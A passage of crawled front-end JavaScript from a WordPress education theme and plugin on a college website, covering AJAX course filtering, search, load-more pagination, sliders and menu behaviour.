        // Get the value from the input field
        let searchValue = $(this).val().trim();
        // Get the current base URL (without query parameters)
        let baseUrl = window.location.origin + window.location.pathname;

        if (searchValue != '' && searchValue.length > 0) {
            // Update the URL with the new query parameter
            let newUrl = baseUrl + '?search_for=' + encodeURIComponent(searchValue) + '&paged=1';
            
            // Update the browser URL without reloading the page
            window.history.pushState(null, null, newUrl);

            if (e.keyCode == 13) { // Trigger form submission on Enter key
                $('.ac-archive-filter-tab-search-form').submit();
            }

            search_filter_tab_ajax_fetch_post(searchValue, '[data-ac-course-tab]', '[data-ac-course-tab-list]')

            // Perform the AJAX search
            // search_ajax_fetch_post(searchValue, '[data-ac-course-content]', '[data-ac-course-content-list]');
        } else {
            // If the input is cleared (e.g., Ctrl + A + Backspace), reset the URL to the base URL
            window.history.pushState(null, null, baseUrl);

            search_filter_tab_ajax_fetch_post('', '[data-ac-course-tab]', '[data-ac-course-tab-list]')
            
            // Optionally, trigger the default search or reset action
            // search_ajax_fetch_post('', '[data-ac-course-content]', '[data-ac-course-content-list]');
        }
        var url = new URL(window.location.href);
        var params = new URLSearchParams(url.search);
        if( params.get('search_for') != null ){
            formDataFilter['search_for'] = params.get('search_for');
        }
        if( params.get('paged') != null ){
            formDataFilter['paged'] = params.get('paged') || paged;
        }
        formDataFilter['search_for'] = searchValue;
        paged = 1;
        formDataFilter['paged'] = paged;
    });

    window.search_filter_tab_ajax_fetch_post = (sarch_val, result, results_list) => {
        $.ajax({
            url: wp_vars.ajaxurl,
            type: 'POST',
            data: {
                action: 'ac_learnpress_tab_ajax_course',
                search_for: sarch_val
            },
            beforeSend: function(){
                block($(result));
                block($(results_list));
            },
            success: function(res){
                $(result).html(res?.data?.results);
                $(results_list).html(res?.data?.results_list);
                res?.data?.total_posts > 0 && $('[data-total-courses]').html(res?.data?.totals);
            },
            complete: function(){
                unblock($(result));
                unblock($(results_list));
            },
            error:function(err){
                console.log(err);
            }
        });
    }

    $(document).on('click', '.ac-lp-archive-load-more-4', function(e){
        e.preventDefault();
        paged++;
        var url = new URL(window.location.href);
        var params = new URLSearchParams(url.search);
        if( params.get('search_for') != null ){
            formDataFilter['search_for'] = params.get('search_for');
        }
        if( params.get('categories') != null ){
            formDataFilter['categories'] = params.get('categories');
        }
        if( params.get('paged') != null ){
            formDataFilter['paged'] = params.get('paged') || paged;
        }
        formDataFilter['paged'] = paged;
        ajax_tab_post_fetch_load(formDataFilter, '[data-ac-course-tab]', '[data-ac-course-tab-list]');
    });

    window.ajax_tab_post_fetch_load = (params, result, result_list) => {
        $.ajax({
            url: wp_vars_tab.ajaxurl,
            type: 'POST',
            data: {
                ...params,
                action: 'ac_learnpress_tab_ajax_course',
                tax_val : tax_val,
                term_id : term_id
            },
            beforeSend:function(){
                block($(result));
                block($(result_list));
            },
            success:function(res){
                $(result).append(res?.data?.results);
                $(result_list).append(res?.data?.results_list);
                res?.data?.total_posts > 0 && $('[data-total-courses]').html(res?.data?.totals);
                if(0 == res.data.total_pagi){
                    $('.ac-lp-archive-load-more-4').css('display', 'none');
                }
            },
            complete: function(){
                unblock($(result));
                unblock($(result_list));
            },
            error:function(err){
                console.log(err);
            }
        })
    }


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/edcare-slider.js?ver=6.9
body_size: 709
content:
(function($) {
    "use strict";


    $(document).ready(function() {
        function sliderAnimations(elements) {
            var animationEndEvents = "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";
            elements.each(function() {
                var $this = $(this);
                var $animationDelay = $this.data("delay");
                var $animationDuration = $this.data("duration");
                var $animationType = "edcare-animation " + $this.data("animation");
                $this.css({
                    "animation-delay": $animationDelay,
                    "-webkit-animation-delay": $animationDelay,
                    "animation-duration": $animationDuration,
                });
                $this.addClass($animationType).one(animationEndEvents, function() {
                    $this.removeClass($animationType);
                });
            });
        }

        var swiperThumb = new Swiper(".edcare-slider-thumb", {
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
            clickable: true,
            direction: 'vertical',
        });

        var sliderOptions = {
            speed: 1500,
            autoplay: {
                delay: 7000,
            },
            disableOnInteraction: false,
            initialSlide: 0,
            parallax: false,
            mousewheel: false,
            loop: true,
            grabCursor: true,
            effect: "fade",
            navigation: {
                nextEl: ".slider-arrow .slider-next",
                prevEl: ".slider-arrow .slider-prev",
            },
            pagination: {
                el: ".edcare-swiper-pagination",
                clickable: true,
            },
            thumbs: {
                swiper: swiperThumb,
            },
            on: {
                slideChangeTransitionStart: function() {
                    var swiper = this;
                    var animatingElements = $(swiper.slides[swiper.activeIndex]).find("[data-animation]");
                    sliderAnimations(animatingElements);
                },
                resize: function() {
                    this.update();
                },
            },
        };

        var swiper = new Swiper(".edcare-slider", sliderOptions);
    });

    function HeroSlider() {

        $(document).ready(function() {
            function sliderAnimations(elements) {
                var animationEndEvents = "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";
                elements.each(function() {
                    var $this = $(this);
                    var $animationDelay = $this.data("delay");
                    var $animationDuration = $this.data("duration");
                    var $animationType = "edcare-animation " + $this.data("animation");
                    $this.css({
                        "animation-delay": $animationDelay,
                        "-webkit-animation-delay": $animationDelay,
                        "animation-duration": $animationDuration,
                    });
                    $this.addClass($animationType).one(animationEndEvents, function() {
                        $this.removeClass($animationType);
                    });
                });
            }

            if ($(".edcare-slider-thumb").hasClass("is-hr-view")) {
                var sliderDir = 'horizontal';
            } else {
                var sliderDir = 'vertical';
            }

            var swiperThumb = new Swiper(".edcare-slider-thumb", {
                spaceBetween: 10,
                slidesPerView: 3,
                freeMode: true,
                watchSlidesProgress: true,
                clickable: true,
                direction: 'vertical',
            });

            var sliderOptions = {
                speed: 1500,
                autoplay: {
                    delay: 7000,
                },
                disableOnInteraction: false,
                initialSlide: 0,
                parallax: false,
                mousewheel: false,
                loop: true,
                grabCursor: true,
                effect: "fade",
                navigation: {
                    nextEl: ".slider-arrow .slider-next",
                    prevEl: ".slider-arrow .slider-prev",
                },
                pagination: {
                    el: ".edcare-swiper-pagination",
                    clickable: true,
                },
                thumbs: {
                    swiper: swiperThumb,
                },
                on: {
                    slideChangeTransitionStart: function() {
                        var swiper = this;
                        var animatingElements = $(swiper.slides[swiper.activeIndex]).find("[data-animation]");
                        sliderAnimations(animatingElements);
                    },
                    resize: function() {
                        this.update();
                    },
                },
            };

            var swiper = new Swiper(".edcare-slider", sliderOptions);
        });

        $("[data-background").each(function() {
            $(this).css("background-image", "url( " + $(this).attr("data-background") + "  )");
        });
    }

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/edcare_hero_slider.default', HeroSlider);
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.riverbankscollege.sa.edu.au/wp-content/plugins/edcare-core/assets/js/learnpress-ajax-filter-open.js?ver=6.9
body_size: 1406
content:
;(function($){
    "use strict";
    
    var formDataFilter = {};
    var paged = 1;
    var tax_val = wp_vars.course_tax_page;
    var term_id = wp_vars.current_term_id;
    
    $(document).on('change', '.archive_filter_3 select', function(){
        
        var formData = {};
        paged = 1;
        formData['paged'] = paged;
        if(1 == paged){
            $('.ac-lp-archive-load-more-3').css('display', 'inline-block');
        }

        // sort by
        var sort_by = $('select[name="sort_by"]').val() || '';
        if (sort_by !== '') {
            formData['sort_by'] = sort_by;
        }

        // categories
        var categories = $('select[name="categories"]').val() || '';
        if (categories !== '') {
            formData['categories'] = categories;
        }

        // instructors
        var instructors = $('select[name="instructors"]').val() || '';
        if (instructors !== '') {
            formData['instructors'] = instructors;
        }

        // sort_by_price
        var sort_by_price = $('select[name="sort_by_price"]').val() || '';
        if (sort_by_price !== '') {
            formData['sort_by_price'] = sort_by_price;
        }

        // Generate a nonce and add it to formData
        let nonce = wp_vars_filter_open.nonce;
        formData['nonce'] = nonce;

        let urlParams = buildUrlParams(formData);
        let newUrl = window.location.origin + window.location.pathname + '?' + urlParams;
        window.history.pushState(null, null, newUrl);

        // formData['action'] = 'ac_learnpress_filter_open_ajax_course';

        ajax_filter_open_post_fetch(formData, '[data-ac-course-filter-open-content]', '[data-ac-course-filter-open-content-list]');

    })

    function buildUrlParams(data) {
        let params = [];
    
        for (let key in data) {
            if (Array.isArray(data[key]) && data[key].length > 0) {
                // Join array values by commas if it's non-empty
                params.push(`${key}=${data[key].join(',')}`);
            } else if (data[key] !== null && data[key] !== '') {
                // Add single values (like rating) only if they are not null or empty
                params.push(`${key}=${data[key]}`);
            }
        }
    
        return params.join('&');
    }

    // filter bar
    window.ajax_filter_open_post_fetch = (params, result, result_list) => {
        $.ajax({
            url: wp_vars_filter_open.ajaxurl,
            type: 'POST',
            data: {
                ...params,
                action: 'ac_learnpress_filter_open_ajax_course'
            },
            beforeSend:function(){
                block($(result));
                block($(result_list));
            },
            success:function(res){
                $(result).html(res?.data?.results);
                res?.data?.total_posts > 0 && $('[data-total-courses]').html(res?.data?.totals);
                $(result_list).html(res?.data?.results_list);
            },
            complete: function(){
                unblock($(result));
                unblock($(result_list));
            },
            error:function(err){
                console.log(err);
            }
        })
    }

    // ajax search
    $(document).on('keyup', '.ac-archive-filter-open-search-form .course_search', function(e) {
        $('.ac-lp-archive-load-more-3').css('display', 'inline-block');
        // Get the value from the input field
        let searchValue = $(this).val().trim();
        // Get the current base URL (without query parameters)
        let baseUrl = window.location.origin + window.location.pathname;

        if (searchValue != '' && searchValue.length > 0) {
            // Update the URL with the new query parameter
            let newUrl = baseUrl + '?search_for=' + encodeURIComponent(searchValue);
            
            // Update the browser URL without reloading the page
            window.history.pushState(null, null, newUrl);

            if (e.keyCode == 13) { // Trigger form submission on Enter key
                $('.ac-archive-filter-open-search-form').submit();
            }

            search_filter_open_ajax_fetch_post(searchValue, '[data-ac-course-filter-open-content]', '[data-ac-course-filter-open-content-list]')

            // Perform the AJAX search
            // search_ajax_fetch_post(searchValue, '[data-ac-course-content]', '[data-ac-course-content-list]');
        } else {
            // If the input is cleared (e.g., Ctrl + A + Backspace), reset the URL to the base URL
            window.history.pushState(null, null, baseUrl);

            search_filter_open_ajax_fetch_post('', '[data-ac-course-filter-open-content]', '[data-ac-course-filter-open-content-list]')
            
            // Optionally, trigger the default search or reset action
            // search_ajax_fetch_post('', '[data-ac-course-content]', '[data-ac-course-content-list]');
        }
        formData['search_for'] = searchValue;
        paged = 1;
        formData['paged'] = paged;
    });

    window.search_filter_open_ajax_fetch_post = (sarch_val, result, results_list) => {
        $.ajax({
            url: wp_vars.ajaxurl,
            type: 'POST',
            data: {
                action: 'ac_learnpress_filter_open_ajax_course',
                search_for: sarch_val
            },
            beforeSend: function(){
                block($(result));
                block($(results_list));
            },
            success: function(res){
                $(result).html(res?.data?.results);
                $(results_list).html(res?.data?.results_list);
                res?.data?.total_posts > 0 && $('[data-total-courses]').html(res?.data?.totals);
            },
            complete: function(){
                unblock($(result));
                unblock($(results_list));
            },
            error:function(err){
                console.log(err);
            }
        });
    }

    $(document).on('click', '.ac-lp-archive-load-more-3', function(e){
        e.preventDefault();
        paged++;
        var url = new URL(window.location.href);
        var params = new URLSearchParams(url.search);
        // formData['action'] = 'ac_learnpress_filter_open_ajax_course';
        if( params.get('sort_by') != null ){
            formDataFilter['sort_by'] = params.get('sort_by');
        }
        if( params.get('search_for') != null ){
            formDataFilter['search_for'] = params.get('search_for');
        }
        if( params.get('categories') != null ){
            formDataFilter['categories'] = params.get('categories');
        }
        if( params.get('instructors') != null){
            formDataFilter['instructors'] = params.get('instructors');
        }
        if( params.get('paged') != null ){
            formDataFilter['paged'] = params.get('paged') || paged;
        }
        if( params.get('sort_by_price') != null ){
            formDataFilter['sort_by_price'] = params.get('sort_by_price');
        }
        formDataFilter['paged'] = paged;
        ajax_filter_open_post_fetch_load(formDataFilter, '[data-ac-course-filter-open-content]', '[data-ac-course-filter-open-content-list]');
    });

    window.ajax_filter_open_post_fetch_load = (params, result, result_list) => {
        $.ajax({
            url: wp_vars_filter_open.ajaxurl,
            type: 'POST',
            data: {
                ...params,
                action : 'ac_learnpress_filter_open_ajax_course',
                tax_val: tax_val,
                term_id: term_id
            },
            beforeSend:function(){
                block($(result));
                block($(result_list));
            },
            success:function(res){
                $(result).append(res?.data?.results);
                $(result_list).append(res?.data?.results_list);
                res?.data?.total_posts > 0 && $('[data-total-courses]').html(res?.data?.totals);
                if(0 == res.data.total_pagi){
                    $('.ac-lp-archive-load-more-3').css('display', 'none');
                }
            },
            complete: function(){
                unblock($(result));
                unblock($(result_list));
            },
            error:function(err){
                console.log(err);
            }
        })
    }


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.riverbankscollege.sa.edu.au/wp-content/plugins/edcare-core/assets/js/learnpress-ajax.js?ver=6.9
body_size: 2055
content:
;(function($){
    "use strict";
    // Initialize the formDataFilter object
    var formDataFilter = {};
    var paged = 1;
    var tax_val = wp_vars.course_tax_page;
    var term_id = wp_vars.current_term_id;

    $(document).on('change', '.tp-grid-sidebar-left input[type="checkbox"]', function(){
        var formData = {};
        paged = 1;
        formData['paged'] = paged;
        if(0 < paged){
            $('.ac-lp-archive-load-more').css('display', 'inline-block');
        }

        // Collect checked categories checkboxes (assuming name="categories")
        let categories = [];
        $('input[name="categories"]:checked').each(function() {
            categories.push($(this).val()); // Keep value as string
        });
        
        if (categories.length > 0) {
            formData['categories'] = categories;
        }
    
         // Collect checked instructor checkboxes (assuming name="instructors")
        let instructors = [];
        $('input[name="instructors"]:checked').each(function() {
            instructors.push(parseInt($(this).val())); // Convert value to integer
        });
      
        if (instructors.length > 0) {
            formData['instructors'] = instructors;
        }

        // Collect checked skill checkboxes (assuming name="skills")
        let skills = [];
        $('input[name="skills"]:checked').each(function() {
            skills.push($(this).val()); // Keep value as string
        });
        if (skills.length > 0) {
            formData['skills'] = skills;
        }

        // Collect rating and price_sort (assuming they are radio buttons)
        let ratings = [];
        $('input[name="rating"]:checked').each(function() {
            ratings.push($(this).val()); // Keep value as string
        });

        if (ratings.length > 0) {
            formData['rating'] = ratings;
        }
        // let rating = $('input[name="rating"]:checked').val();
        let priceSort = $('input[name="sort_by"]:checked').val();

        document.addEventListener('DOMContentLoaded', function () {
            // Get the checkboxes
            const freeCheckbox = document.getElementById('sort_on_free');
            const paidCheckbox = document.getElementById('sort_on_paid');
        
            // Add event listeners to checkboxes
            freeCheckbox.addEventListener('change', function () {
                if (freeCheckbox.checked) {
                    paidCheckbox.checked = false; // Uncheck the other checkbox
                }
            });
        
            paidCheckbox.addEventListener('change', function () {
                if (paidCheckbox.checked) {
                    freeCheckbox.checked = false; // Uncheck the other checkbox
                }
            });
        });              

        // if (rating) {
        //     formData['rating'] = rating;
        // }

        if (priceSort) {
            formData['sort_by'] = priceSort;
        }
        // Generate a nonce and add it to formData
        let nonce = wp_vars.nonce; // Assume wp_vars.nonce contains the nonce value from the localize script
        formData['nonce'] = nonce;

        // console.log(formData);
        let urlParams = buildUrlParams(formData);
        // Set the new URL without reloading the page
        let newUrl = window.location.origin + window.location.pathname + '?' + urlParams;
        window.history.pushState(null, null, newUrl);

        // Log the result
        // console.log('Updated URL:', newUrl);
        // window.location.reload();

        ajax_fetch_post(formData, '[data-ac-course-content]');

    });

    function buildUrlParams(data) {
        let params = [];

        for (let key in data) {
            if (Array.isArray(data[key]) && data[key].length > 0) {
                // Join array values by commas if it's non-empty
                params.push(`${key}=${data[key].join(',')}`);
            } else if (data[key] !== null && data[key] !== '') {
                // Add single values (like rating) only if they are not null or empty
                params.push(`${key}=${data[key]}`);
            }
        }
    
        return params.join('&');
    }


    $(document).on('click', '.clear-filters', function(){
        let baseUrl = window.location.origin + window.location.pathname;

        // Use history.pushState to update the URL without reloading the page
        window.history.pushState(null, null, baseUrl);
        window.location.reload();
    });


    // ajax search
    $(document).on('keyup', '.tp-course-grid-sidebar-search .course_search', function(e) {

        $('.ac-lp-archive-load-more').css('display', 'inline-block');
        
        // Get the value from the input field
        let searchValue = $(this).val().trim();
        // Get the current base URL (without query parameters)
        let baseUrl = window.location.origin + window.location.pathname;

        if (searchValue != '' && searchValue.length > 0) {
            // Update the URL with the new query parameter
            let newUrl = baseUrl + '?search_for=' + encodeURIComponent(searchValue);
            
            // Update the browser URL without reloading the page
            window.history.pushState(null, null, newUrl);

            if (e.keyCode == 13) { // Trigger form submission on Enter key
                $('.ac-sidebar-search-form').submit();
            }

            // Perform the AJAX search
            search_ajax_fetch_post(searchValue, '[data-ac-course-content]', '[data-ac-course-content-list]');
        } else {
            // If the input is cleared (e.g., Ctrl + A + Backspace), reset the URL to the base URL
            window.history.pushState(null, null, baseUrl);

            // Optionally, trigger the default search or reset action
            search_ajax_fetch_post('', '[data-ac-course-content]', '[data-ac-course-content-list]');
        }

        formDataFilter['search_for'] = searchValue;
    });

    $(document).on('click', '.ac-lp-archive-load-more', function(e){
        e.preventDefault();
        paged++;
        var url = new URL(window.location.href);
        var params = new URLSearchParams(url.search);

        if( params.get('search_for') != null ){
            formDataFilter['search_for'] = params.get('search_for');
        }
        if( params.get('instructors') != null){
            formDataFilter['instructors'] = params.get('instructors').split(',');
        }
        if( params.get('skills') != null ){
            formDataFilter['skills'] = params.get('skills').split(',');
        }
        if( params.get('categories') != null ){
            formDataFilter['categories'] = params.get('categories').split(',');
        }
        if( params.get('rating') != null ){
            formDataFilter['rating'] = params.get('rating').split(',');
        }
        if( params.get('sort_by') != null ){
            formDataFilter['sort_by'] = params.get('sort_by');
        }
        if( params.get('paged') != null ){
            formDataFilter['paged'] = params.get('paged') || paged;
        }
        formDataFilter['paged'] = paged;
        ajax_load_post(formDataFilter, '[data-ac-course-content]');
        
    });

    window.ajax_load_post = (params, result) => {
        $.ajax({
            url: wp_vars.ajaxurl,
            type: 'POST',
            data:{
                ...params,
                action:'ac_learnpress_ajax_course',
                tax_val : tax_val,
                term_id : term_id
            },
            beforeSend:function(){
                block($(result));
                block($('[data-ac-course-content-list]'));
            },
            success:function(res){
                $(result).append(res?.data?.results);
                $('[data-ac-course-content-list]').append(res?.data?.results_list);
                res?.data?.totals > 0 && $('[data-total-courses]').html(res?.data?.totals);

                if(0 == res.data.total_pagi){
                    $('.ac-lp-archive-load-more').css('display', 'none');
                }
            },
            complete: function(){
                unblock($(result));
                unblock($('[data-ac-course-content-list]'));
            },
            error:function(err){
                console.log(err);
            }
        })
    }


    window.search_ajax_fetch_post = (sarch_val, result, results_list) => {
        $.ajax({
            url: wp_vars.ajaxurl,
            type: 'POST',
            data: {
                action: 'ac_learnpress_ajax_course',
                search_for: sarch_val
            },
            beforeSend: function(){
                block($(result));
                block($(results_list));
            },
            success: function(res){
                $(result).html(res?.data?.results);
                $(results_list).html(res?.data?.results_list);
                $('[data-total-courses]').html(res?.data?.totals);
            },
            complete: function(){
                unblock($(result));
                unblock($(results_list));
            },
            error:function(err){
                console.log(err);
            }
        });
    }

    window.ajax_fetch_post = (params, result) => {
        $.ajax({
            url: wp_vars.ajaxurl,
            type: 'POST',
            data:{
                ...params,
                action:'ac_learnpress_ajax_course'
            },
            beforeSend:function(){
                block($(result));
                block($('[data-ac-course-content-list]'));
            },
            success:function(res){
                $(result).html(res?.data?.results);
                $('[data-ac-course-content-list]').html(res?.data?.results_list);
                res?.data?.total_posts > 0 && $('[data-total-courses]').html(res?.data?.totals);
            },
            complete: function(){
                unblock($(result));
                unblock($('[data-ac-course-content-list]'));
            },
            error:function(err){
                console.log(err);
            }
        })
    }

    window.is_blocked = function( $node ) {
        return $node.is( '.processing' ) || $node.parents( '.processing' ).length;
    };
    
    window.block = function( $node ) {
        if ( ! is_blocked( $node ) ) {
            // Add the processing class
            $node.addClass( 'processing' );
    
            // Create an overlay div
            var overlay = $('<div class="block-overlay"></div>');
            var message = $('<div class="block-message">Processing...</div>');
    
            // Append the overlay and message to the node
            $node.append(overlay).append(message);
        }
    };
    
    window.unblock = function( $node ) {
        // Remove the processing class and the overlay
        setTimeout(function(){
            $node.removeClass( 'processing' ).find( '.block-overlay, .block-message' ).remove();
        }, 2000);
    };
    

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.riverbankscollege.sa.edu.au/wp-content/themes/edcare/assets/js/main.js?ver=6.9
body_size: 4030
content:
(function($) {
    "use strict";

    document.addEventListener('DOMContentLoaded', function() {
        var userMenu = document.getElementById("userMenu");
        if (userMenu) {
            userMenu.addEventListener("click", function() {
                var userMenuContent = document.getElementById("userMenuContent");
                if (userMenuContent) {
                    userMenuContent.classList.toggle("show");
                }
            });
        }
    });

    jQuery(function($) {
        if (!String.prototype.getDecimals) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if (!match) {
                    return 0;
                }
                return Math.max(0, (match[1] ? match[1].length : 0) - (match[2] ? +match[2] : 0));
            }
        }
        // Quantity "plus" and "minus" buttons
        $(document.body).on('click', '.plus, .minus', function() {
            var $qty = $(this).closest('.quantity').find('.qty'),
                currentVal = parseFloat($qty.val()),
                max = parseFloat($qty.attr('max')),
                min = parseFloat($qty.attr('min')),
                step = $qty.attr('step');

            // Format values
            if (!currentVal || currentVal === '' || currentVal === 'NaN') currentVal = 0;
            if (max === '' || max === 'NaN') max = '';
            if (min === '' || min === 'NaN') min = 0;
            if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

            // Change the value
            if ($(this).is('.plus')) {
                if (max && (currentVal >= max)) {
                    $qty.val(max);
                } else {
                    $qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
                }
            } else {
                if (min && (currentVal <= min)) {
                    $qty.val(min);
                } else if (currentVal > 0) {
                    $qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
                }
            }

            // Trigger change event
            $qty.trigger('change');
        });


        $('.tp-woo-single-variation .tpwvs-tooltip').on('click', function() {
            $(this).addClass('active-swatch').siblings().removeClass('active-swatch');
        });

        $(document.body).on('click', '.reset_variations', function() {
            $(this).siblings().children().removeClass('active-swatch')
        });

    });

    $('.testi-review').each(function() {
        let rate = $(this).data('rate'); // Get the rating from data-rate
        let stars = $(this).find('.star-container');

        stars.each(function(index) {
            let starFill = $('<i class="fa-solid fa-star starfill"></i>'); // Create filled star overlay
            $(this).append(starFill);

            if (rate > index) {
                if (rate < index + 1) {
                    // Fractional star
                    starFill.css('width', `${(rate - index) * 100}%`);
                } else {
                    // Full star
                    starFill.css('width', '100%');
                }
            } else {
                // No star fill
                starFill.css('width', '0%');
            }
        });
    });

    var swiperExam = new Swiper(".lang-exam-carousel", {
        slidesPerView: 1,
        spaceBetween: 24,
        grabcursor: true,
        speed: 600,
        loop: true,
        autoplay: true,
        grabcursor: true,
        navigation: {
            nextEl: '.lang-exam-carousel-wrap .swiper-prev',
            prevEl: '.lang-exam-carousel-wrap .swiper-next',
        },
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 1,
            },
            992: {
                slidesPerView: 1,
            },
            1200: {
                slidesPerView: 1,
            }
        },
    });

    var swiperCourse = new Swiper(".course-carousel-4", {
        slidesPerView: 3,
        spaceBetween: 24,
        grabcursor: true,
        speed: 600,
        loop: true,
        autoplay: false,
        grabcursor: true,
        navigation: {
            nextEl: '.course-carousel-top .swiper-prev',
            prevEl: '.course-carousel-top .swiper-next',
        },
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            992: {
                slidesPerView: 3,
            },
            1200: {
                slidesPerView: 3,
            }
        },
    });

    // Course Similar Carousel
    var swiperCourse = new Swiper(".edcare-course-related-active", {
        slidesPerView: 3,
        spaceBetween: 24,
        slidesPerGroup: 1,
        loop: true,
        autoplay: true,
        grabcursor: true,
        speed: 600,
        breakpoints: {
            320: {
                slidesPerView: 1,
                slidesPerGroup: 1,
                spaceBetween: 24,
            },
            767: {
                slidesPerView: 2,
                slidesPerGroup: 1,
                spaceBetween: 24,
            },
            1024: {
                slidesPerView: 3,
                slidesPerGroup: 1,
            },
            1200: {
                slidesPerView: 3,
                slidesPerGroup: 1,
            },
        },
    });

    // Course Carousel
    var swiperCourse = new Swiper(".course-carousel-20", {
        slidesPerView: 3,
        spaceBetween: 24,
        slidesPerGroup: 1,
        loop: true,
        autoplay: true,
        grabcursor: true,
        speed: 600,
        navigation: {
            nextEl: ".course-carousel-wrap-20 .swiper-prev",
            prevEl: ".course-carousel-wrap-20 .swiper-next",
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
                slidesPerGroup: 1,
                spaceBetween: 24,
            },
            767: {
                slidesPerView: 2,
                slidesPerGroup: 1,
                spaceBetween: 24,
            },
            1024: {
                slidesPerView: 2,
                slidesPerGroup: 1,
            },
            1200: {
                slidesPerView: 3,
                slidesPerGroup: 1,
            },
        },
    });

    //Toggle Js
    $('.rr-checkout-login-form-reveal-btn').on('click', function() {
        $('#rrReturnCustomerLoginForm').slideToggle(400);
    });

    $('.rr-checkout-coupon-form-reveal-btn').on('click', function() {
        $('#rrCheckoutCouponForm').slideToggle(400);
    });

    var windowOn = $(window);


    // Menu Last
    $('.mobile-menu-items > ul > li').slice(-4).addClass('menu-last');

    /*======================================
        Preloader activation
    ========================================*/
    $(window).on("load", function(event) {
        $("#preloader").delay(1000).fadeOut(500);
    });

    $(".preloader-close").on("click", function() {
        $("#preloader").delay(0).fadeOut(500);
    });

    $(document).ready(function() {

        if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
            $('body').addClass('firefox');
        }

        var header = $(".header"),
            stickyHeader = $(".primary-header");

        function menuSticky(w) {
            if (w.matches) {

                $(window).on("scroll", function() {
                    var scroll = $(window).scrollTop();
                    if (scroll >= 110) {
                        stickyHeader.addClass("fixed");
                    } else {
                        stickyHeader.removeClass("fixed");
                    }
                });
                if ($(".header").length > 0) {
                    var headerHeight = document.querySelector(".header"),
                        setHeaderHeight = headerHeight.offsetHeight;
                    header.each(function() {
                        $(this).css({
                            'height': setHeaderHeight + 'px'
                        });
                    });
                }
            }
        }

        var minWidth = window.matchMedia("(min-width: 992px)");
        if (header.hasClass("sticky-active")) {
            menuSticky(minWidth);
        }

        //Mobile Menu Js
        $(".mobile-menu-items").meanmenu({
            meanMenuContainer: ".side-menu-wrap",
            meanScreenWidth: "992",
            meanMenuCloseSize: "30px",
            meanRemoveAttrs: true,
            meanExpand: ['<i class="fa-solid fa-caret-down"></i>'],
        });

        // Mobile Sidemenu
        $(".mobile-side-menu-toggle").on("click", function() {
            $(".mobile-side-menu, .mobile-side-menu-overlay").toggleClass("is-open");
        });

        $(".mobile-side-menu-close, .mobile-side-menu-overlay").on("click", function() {
            $(".mobile-side-menu, .mobile-side-menu-overlay").removeClass("is-open");
        });

        // Popup Search Box
        $(function() {
            $("#popup-search-box").removeClass("toggled");

            $(".dl-search-icon").on("click", function(e) {
                e.stopPropagation();
                $("#popup-search-box").toggleClass("toggled");
                $("#popup-search").focus();
            });

            $("#popup-search-box input").on("click", function(e) {
                e.stopPropagation();
            });

            $("#popup-search-box, body").on("click", function() {
                $("#popup-search-box").removeClass("toggled");
            });
        });

        // Popup Sidebox
        function sideBox() {
            $("body").removeClass("open-sidebar");
            $(document).on("click", ".sidebar-trigger", function(e) {
                e.preventDefault();
                $("body").toggleClass("open-sidebar");
            });
            $(document).on("click", ".sidebar-trigger.close, #sidebar-overlay", function(e) {
                e.preventDefault();
                $("body.open-sidebar").removeClass("open-sidebar");
            });
        }

        sideBox();

        // Venobox Video
        new VenoBox({
            selector: ".video-popup, .img-popup",
            bgcolor: "transparent",
            numeration: true,
            infinigall: true,
            spinner: "plane",
        });

        // Data Background
        $("[data-background").each(function() {
            $(this).css("background-image", "url( " + $(this).attr("data-background") + "  )");
        });

        // Custom Cursor
        var cursor = $(".mt-cursor"),
            linksCursor = $("a, .swiper-nav, button, .cursor-effect"),
            crossCursor = $(".cross-cursor");

        $(window).on("mousemove", function(e) {
            cursor.css({
                transform: "translate(" + (e.clientX - 15) + "px," + (e.clientY - 15) + "px)",
                visibility: "inherit",
            });
        });

        /* Odometer */
        $(".odometer").waypoint(
            function() {
                var odo = $(".odometer");
                odo.each(function() {
                    var countNumber = $(this).attr("data-count");
                    $(this).html(countNumber);
                });
            }, {
                offset: "80%",
                triggerOnce: true,
            }
        );

        // Wow JS Active
        new WOW().init();

        // Nice Select Js
        $("select").niceSelect();

        // carouselTicker initail 
        $('.carouselTicker-nav').carouselTicker({});
        $(".carouselTicker-start").carouselTicker({
            direction: "next",
        });


        // Course Carousel
        var swiperCourse = new Swiper(".course-carousel", {
            slidesPerView: 3,
            spaceBetween: 24,
            slidesPerGroup: 1,
            loop: true,
            autoplay: true,
            grabcursor: true,
            speed: 600,
            navigation: {
                nextEl: ".course-section .swiper-prev",
                prevEl: ".course-section .swiper-next",
            },
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                767: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 24,
                },
                1024: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                },
                1200: {
                    slidesPerView: 3,
                    slidesPerGroup: 1,
                },
            },
        });

        var swiperCourse = new Swiper(".course-carousel-2", {
            slidesPerView: 3,
            spaceBetween: 24,
            grabcursor: true,
            speed: 600,
            navigation: {
                nextEl: '.course-carousel-top .swiper-prev',
                prevEl: '.course-carousel-top .swiper-next',
            },
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                992: {
                    slidesPerView: 3,
                },
                1200: {
                    slidesPerView: 3,
                }
            },
        });

        // Project Carousel
        var swiperCourse = new Swiper(".course-carousel-3", {
